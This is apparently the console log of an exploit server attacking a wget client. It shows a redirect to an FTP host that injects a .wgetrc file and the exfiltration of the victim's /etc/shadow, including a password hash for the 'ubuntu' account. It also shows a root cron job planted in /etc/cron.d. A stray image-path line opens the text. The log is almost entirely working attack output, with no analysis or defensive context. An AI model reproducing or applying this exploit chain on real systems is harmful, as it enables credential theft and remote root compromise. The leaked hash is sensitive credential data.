 10.0.3.133 - - [26/Aug/2022 17:38:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.10.10.55:21/.wgetrc
We have a volunteer requesting /archive.tar.gz by POST :)
Received POST from wget, this should be the extracted /etc/shadow file:
---[begin]---
 root:*:17366:0:99999:7:::
daemon:*:17366:0:99999:7:::
bin:*:17366:0:99999:7:::
sys:*:17366:0:99999:7:::
sync:*:17366:0:99999:7:::
games:*:17366:0:99999:7:::
man:*:17366:0:99999:7:::
lp:*:17366:0:99999:7:::
mail:*:17366:0:99999:7:::
news:*:17366:0:99999:7:::
uucp:*:17366:0:99999:7:::
proxy:*:17366:0:99999:7:::
www-data:*:17366:0:99999:7:::
backup:*:17366:0:99999:7:::
list:*:17366:0:99999:7:::
irc:*:17366:0:99999:7:::
gnats:*:17366:0:99999:7:::
nobody:*:17366:0:99999:7:::
systemd-timesync:*:17366:0:99999:7:::
systemd-network:*:17366:0:99999:7:::
systemd-resolve:*:17366:0:99999:7:::
systemd-bus-proxy:*:17366:0:99999:7:::
syslog:*:17366:0:99999:7:::
_apt:*:17366:0:99999:7:::
sshd:*:17366:0:99999:7:::
ubuntu:$6$edpgQgfs$CcJqGkt.zKOsMx1LCTCvqXyHCzvyCy1nsEg9pq1.dCUizK/98r4bNtLueQr4ivipOiNlcpX26EqBTVD2o8w4h0:17368:0:99999:7:::
---[eof]---
Sending back a cronjob script as a thank-you for the file...
It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response)
10.0.3.133 - - [26/Aug/2022 17:40:01] "POST /archive.tar.gz HTTP/1.1" 200 -
File was served. Check on /root/hacked-via-wget on the victim's host in a minute! :)